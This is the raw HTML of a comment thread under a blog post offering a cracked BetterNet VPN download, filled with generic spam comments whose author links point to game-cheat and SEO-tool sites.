					<img alt='' src='https://secure.gravatar.com/avatar/dcf2c15342e93f25fd6a2be5f791522f9d3a0a1cc807b0be742026d5d9bfbbb6?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf2c15342e93f25fd6a2be5f791522f9d3a0a1cc807b0be742026d5d9bfbbb6?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://ErmaTalks.jimdo.com" class="url" rel="ugc external nofollow">MartinBig</a></span></span>
					<span class="date" datetime="2018-12-23T20:34:08+00:00"title="Sunday, December 23, 2018, 8:34 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 23, 2018 - 8:34 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hi. I have checked your ltsoft.xyz and i see you&#8217;ve got<br />
some duplicate content so probably it is the reason that you<br />
don&#8217;t rank high in google. But you can fix this issue<br />
fast. There is a tool that rewrites content like human, just search in google:<br />
miftolo&#8217;s tools</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2153" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2153">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/0a2be2b2f648ca8762b6ddba6cb3ff1d81f36aaa6b637751c4056625ae591688?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a2be2b2f648ca8762b6ddba6cb3ff1d81f36aaa6b637751c4056625ae591688?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://associate-jobs33050o.diowebhost.com" class="url" rel="ugc external nofollow">Josefina Mihaliak</a></span></span>
					<span class="date" datetime="2018-12-25T06:30:08+00:00"title="Tuesday, December 25, 2018, 6:30 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 25, 2018 - 6:30 am</span>
										<div class="comment-content" itemprop="commentText"><p>Does anyone know the deadline for Fletchers Solicitors Training Contract Application? Happy Holidays from our family to yours</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2154" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2154">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/758f9ccb368f5611fd8312a3681c871a537aa467e7a62470482303eee50fff4c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/758f9ccb368f5611fd8312a3681c871a537aa467e7a62470482303eee50fff4c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://independentmodeldaisy.com/" class="url" rel="ugc external nofollow">Jeniffer Holowell</a></span></span>
					<span class="date" datetime="2018-12-26T03:36:18+00:00"title="Wednesday, December 26, 2018, 3:36 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>December 26, 2018 - 3:36 am</span>
										<div class="comment-content" itemprop="commentText"><p>thanks for sharing this information have shared this link with others keep posting such information..</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2155" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2155">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/eeb19b2486ec71ec338a6efaaa66e41e391b2de274db065724e3c9d89a27a4bd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eeb19b2486ec71ec338a6efaaa66e41e391b2de274db065724e3c9d89a27a4bd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://independentmodeldaisy.com/" class="url" rel="ugc external nofollow">Emile Esteban</a></span></span>
					<span class="date" datetime="2019-01-06T23:15:40+00:00"title="Sunday, January 6, 2019, 11:15 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>January 6, 2019 - 11:15 pm</span>
										<div class="comment-content" itemprop="commentText"><p>thanks for sharing this information.have shared this link with others keep posting such information..</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2156" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2156">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/c965471db9ab5c7a416f39c23020f9f60decbfc2a493ac18ef0d8a1ac7a1aa60?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c965471db9ab5c7a416f39c23020f9f60decbfc2a493ac18ef0d8a1ac7a1aa60?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://twitter.com/katekdesigns/status/988392651786473472" class="url" rel="ugc external nofollow">Reuben Yonkers</a></span></span>
					<span class="date" datetime="2019-01-08T02:44:37+00:00"title="Tuesday, January 8, 2019, 2:44 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>January 8, 2019 - 2:44 am</span>
										<div class="comment-content" itemprop="commentText"><p>I need to to thank you for this excellent read!! I absolutely loved every bit of it. I have got you bookmarked to check out new stuff you post</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2157" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2157">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2bffc14938b51e652a1e5ffe961d04a38cca17f7af65794eb6e3890d8ffa9740?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bffc14938b51e652a1e5ffe961d04a38cca17f7af65794eb6e3890d8ffa9740?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://shikasharma.com/" class="url" rel="ugc external nofollow">Clint Jes</a></span></span>
					<span class="date" datetime="2019-01-30T05:05:19+00:00"title="Wednesday, January 30, 2019, 5:05 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>January 30, 2019 - 5:05 am</span>
										<div class="comment-content" itemprop="commentText"><p>thanks for sharing this information.have shared this link with others keep posting such information..</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2158" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2158">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/eb500e74e19b410fe3e250fe2c56c26ce16f0819d08d277b01612e94c954fb53?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb500e74e19b410fe3e250fe2c56c26ce16f0819d08d277b01612e94c954fb53?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.kobe12.us/marvel-contest-of-champions-hack-2018-free-units-gold-marvel-cheats-no-survey/" class="url" rel="ugc external nofollow">Marvel Contest of Champions Hack 2018 – FREE UNITS GOLD – Marvel Cheats</a></span></span>
					<span class="date" datetime="2019-02-03T06:13:52+00:00"title="Sunday, February 3, 2019, 6:13 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>February 3, 2019 - 6:13 am</span>
										<div class="comment-content" itemprop="commentText"><p>It’s arduous to search out knowledgeable people on this subject, but you sound like you already know what you’re talking about! Thanks</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2159" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2159">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b3c503db17855b59cb4af2d49412d7ae9f52e1264d2f435bc239cff19b98135d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3c503db17855b59cb4af2d49412d7ae9f52e1264d2f435bc239cff19b98135d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.perfectenagels.nl" class="url" rel="ugc external nofollow">babyboom nagels</a></span></span>
					<span class="date" datetime="2019-02-12T01:43:58+00:00"title="Tuesday, February 12, 2019, 1:43 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>February 12, 2019 - 1:43 am</span>
										<div class="comment-content" itemprop="commentText"><p>I think this is one of the so much vital information for me.<br />
And i&#8217;m glad studying your article. However should observation on few normal issues, The site style is perfect, the articles is really nice : D.<br />
Just right task, cheers</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2160" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2160">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b520afa7297d50d42d1719531a4a6b4499019aa20b7ba5cb1c4c749f922e0ffc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b520afa7297d50d42d1719531a4a6b4499019aa20b7ba5cb1c4c749f922e0ffc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.ashreinu.us/" class="url" rel="ugc external nofollow">CS:GO – Free Hack for MacOS XORACLE</a></span></span>
					<span class="date" datetime="2019-02-17T06:16:11+00:00"title="Sunday, February 17, 2019, 6:16 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>February 17, 2019 - 6:16 am</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks  for some other magnificent article. Where else could anybody get that type of information in such a perfect way of writing? I have a presentation subsequent week, and I&#8217;m on the look for such information.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2161" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2161">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/41048eb541b11890d8f5ab91a3dc501ecc1ebd1a54206e2da8921e224b420a69?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41048eb541b11890d8f5ab91a3dc501ecc1ebd1a54206e2da8921e224b420a69?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.rid2690.com/13042/fifa-mobile-hack-free-coins-points-cheats-iosandroid-fifa-17-mobile-hack/" class="url" rel="ugc external nofollow">ff tuthack.com</a></span></span>
					<span class="date" datetime="2019-02-19T16:31:40+00:00"title="Tuesday, February 19, 2019, 4:31 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>February 19, 2019 - 4:31 pm</span>
										<div class="comment-content" itemprop="commentText"><p>The very core of your writing while appearing reasonable at first, did not really settle perfectly with me after some time. Someplace within the paragraphs you managed to make me a believer but only for a short while. I still have got a problem with your leaps in logic and one might do nicely to fill in all those gaps. If you actually can accomplish that, I could undoubtedly be impressed.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2162" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2162">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/1ac8a9c668199e7f49608728a31775ceb09657bef475723bf92212f5d68a461f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ac8a9c668199e7f49608728a31775ceb09657bef475723bf92212f5d68a461f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bestpizzaovens.doodlekit.com/home#" class="url" rel="ugc external nofollow">Billie Pestano</a></span></span>
					<span class="date" datetime="2019-03-03T15:45:20+00:00"title="Sunday, March 3, 2019, 3:45 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 3, 2019 - 3:45 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2163" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2163">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2d14011c422c91032f77425032741770eeeedd6a8284547e80a8c9bacfed010c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d14011c422c91032f77425032741770eeeedd6a8284547e80a8c9bacfed010c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://joycefjones.blogspot.com/2019/02/does-back-discomfort-ever-disappear.html" class="url" rel="ugc external nofollow">Marquetta Schlein</a></span></span>
					<span class="date" datetime="2019-03-13T01:21:20+00:00"title="Wednesday, March 13, 2019, 1:21 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 13, 2019 - 1:21 am</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks for your content. One other thing is when you are promoting your property by yourself, one of the difficulties you need to be aware of upfront is when to deal with home inspection records. As a FSBO seller, the key towards successfully moving your property and also saving money about real estate agent revenue is expertise. The more you know, the softer your home sales effort will likely be. One area where by this is particularly vital is information about home inspections.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2164" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2164">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/71168fce71cb8f24991d4bcf3453805ef0dd35f538e9a0ca894f23ea20e35c82?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71168fce71cb8f24991d4bcf3453805ef0dd35f538e9a0ca894f23ea20e35c82?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.nelajobs.com/nigeria-jobs/receptionist-jobs-in-Nigeria" class="url" rel="ugc external nofollow">secretary work</a></span></span>
					<span class="date" datetime="2019-03-13T04:00:30+00:00"title="Wednesday, March 13, 2019, 4:00 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 13, 2019 - 4:00 am</span>
										<div class="comment-content" itemprop="commentText"><p>I&#8217;m really impressed with your writing skills as well as with the layout on your blog. Is this a paid theme or did you customize it yourself? Either way keep up the excellent quality writing, it is rare to see a great blog like this one today..</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2165" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2165">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/78efd61d4e1488630c5e67c0a6d02cca63104f30579b9a9b620f49f471c80acc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78efd61d4e1488630c5e67c0a6d02cca63104f30579b9a9b620f49f471c80acc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.nnadministratie.nl" class="url" rel="ugc external nofollow">loonadministratie</a></span></span>
					<span class="date" datetime="2019-03-17T08:27:45+00:00"title="Sunday, March 17, 2019, 8:27 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 17, 2019 - 8:27 am</span>
										<div class="comment-content" itemprop="commentText"><p>I truly wanted to write a brief note so as to say thanks to you for the stunning secrets you are sharing here. My extensive internet investigation has at the end of the day been paid with pleasant suggestions to share with my friends and family. I would repeat that we readers actually are unequivocally blessed to live in a very good network with many brilliant individuals with very helpful techniques. I feel somewhat grateful to have encountered your entire webpages and look forward to some more pleasurable minutes reading here. Thank you once more for everything.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2166" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2166">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/3d014e734c9c810adb083612a05150a4c60918290c591218620f8c99cbab9dff?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3d014e734c9c810adb083612a05150a4c60918290c591218620f8c99cbab9dff?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://hfm.mac-tac.com/mac-files/fortnite-hack-aimbot-mod-menu-wall-hack-with-download-2018/" class="url" rel="ugc external nofollow">fortnite hacks download Mac OS</a></span></span>
					<span class="date" datetime="2019-03-17T12:41:42+00:00"title="Sunday, March 17, 2019, 12:41 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 17, 2019 - 12:41 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks  for the sensible critique. Me and my neighbor were just preparing to do some research about this. We got a grab a book from our area library but I think I learned more from this post. I am very glad to see such magnificent information being shared freely out there.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2167" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2167">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4adcd6c22862927c6d60bdaebf124a5c6dc99c8133699f13572d9e1cc9fb077c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4adcd6c22862927c6d60bdaebf124a5c6dc99c8133699f13572d9e1cc9fb077c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://result-nic.in" class="url" rel="ugc external nofollow">Result Nic.in 2019</a></span></span>
					<span class="date" datetime="2019-03-17T20:49:35+00:00"title="Sunday, March 17, 2019, 8:49 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 17, 2019 - 8:49 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Significant other, this excellent website is fabolous, i merely adore it</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2168" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2168">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/3db9fded7bee5401dd7ffec52c488787359946a5bb7d5d6a1fffd07c83bba421?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db9fded7bee5401dd7ffec52c488787359946a5bb7d5d6a1fffd07c83bba421?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://osx.mac-tac.com/mafia-3-rivals-hack-for-mac-mafia-3-rivals-cheats-android-no/" class="url" rel="ugc external nofollow">mafia iii rivals hack Mac</a></span></span>
					<span class="date" datetime="2019-03-19T01:59:03+00:00"title="Tuesday, March 19, 2019, 1:59 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>March 19, 2019 - 1:59 am</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks for giving your ideas. I might also like to convey that video games have been at any time evolving. Modern tools and inventions have assisted create practical and enjoyable games. These entertainment video games were not as sensible when the real concept was first of all being used. Just like other styles of technologies, video games also have had to advance as a result of many decades. This itself is testimony towards fast growth of video games.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2169" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2169">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/514ae16c8e5a0696fa0484b1ecee0a00b5618c7690e2cd205e9575c60e65b8ff?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514ae16c8e5a0696fa0484b1ecee0a00b5618c7690e2cd205e9575c60e65b8ff?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://osx.mac-tac.com/roblox-hack-asshurt-roblox-jump-hack-2015-roblox-hack-mac/" class="url" rel="ugc external nofollow">asshurt injector Mac</a></span></span>
